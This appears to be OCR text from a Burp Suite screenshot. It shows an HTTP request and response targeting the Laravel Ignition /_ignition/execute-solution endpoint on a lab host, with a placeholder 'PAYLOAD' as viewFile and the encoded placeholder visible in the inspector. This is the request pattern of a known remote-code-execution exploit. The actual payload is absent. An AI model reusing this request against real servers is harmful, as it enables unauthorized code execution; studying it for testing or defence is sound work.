 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 154
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":"PAYLOAD",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 11 Feb 2022 06:11:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Location: http://192.168.77.37:13010
7 Content-Length: 350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8" />
15 <meta http-equiv="refresh" content="
0;url='http://192.168.77.37:13010'" />
16
17 <title>
Redirecting to http://192.168.77.37:13010
</title>
18 </head>
19 <body>
20 Redirecting to <a href="
http://192.168.77.37:13010">
http://192.168.77.37:13010
</a>
.
21 </body>
22 </html>
INSPECTOR ?
Selection (17)
SELECTED TEXT
"P\0A\0Y\0L\0O\0A\0D\0"
DECODED FROM: Select
Cancel Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (8)